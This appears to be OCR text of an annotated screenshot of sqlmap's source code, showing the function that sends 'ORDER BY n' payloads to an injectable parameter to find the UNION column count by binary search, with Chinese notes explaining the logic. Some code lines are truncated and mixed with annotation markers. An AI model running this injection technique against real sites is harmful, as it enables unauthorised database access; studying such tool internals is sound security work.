 @stackedmethod
def _orderByTechnique(lowerCount=None, upperCount=None):
    def _orderByTest(cols):
        query = agent.prefixQuery("ORDER BY %d" % cols, prefix=prefix)
        query = agent.suffixQuery(query, suffix=suffix, comment=comment)
        payload = agent.payload(newValue=query, place=place, parameter=parameter, where=where)
        page, headers, code = Request.queryPage(payload, place=place, content=True, raise404=False)
        return not any(re.search(_, page or "", re.I) and not re.search(_, kb.pageTemplate or "", re.I) for _ in ("(warning|error):", "order b
               not kb.heavilyDynamic and comparison(page, headers, code) or re.search(r"data types cannot be compared or sorted", page or "",
    if _orderByTest(1 if lowerCount is None else lowerCount) and not _orderByTest(randomInt() if upperCount is None else upperCount + 1):
        infoMsg = "'ORDER BY' technique appears to be usable. "
        infoMsg += "This should reduce the time needed "
1
        infoMsg += "to find the right number "
        infoMsg += "of query columns. Automatically extending the "
        infoMsg += "range for current UNION query injection technique test"
        singleTimeLogMessage(infoMsg)
        lowCols, highCols = 1 if lowerCount is None else lowerCount, ORDER_BY_STEP if upperCount is None else upperCount
        found = None
        while not found: 2
            if not conf.uCols and _orderByTest(highCols):
                lowCols = highCols Miroslav Stampar, 7 years ago • ORDER BY technique used for finding proper UNION col count (dramatical
                highCols += ORDER_BY_STEP
            else:
                while not found:
                    mid = highCols - (highCols - lowCols) / 2
                    if _orderByTest(mid):
                        lowCols = mid
                    else:
                        highCols = mid
                    if (highCols - lowCols) < 2:
                        found = lowCols
        return found
1 启动 ORDER BY 检测列数的条件是：
ORDER BY 1 与 ORDER BY
[RANDINT] 的结果不相同（不相
似）。
2 以10为步长，10个一组使用二分法来
判断列数
由 Xnip 截图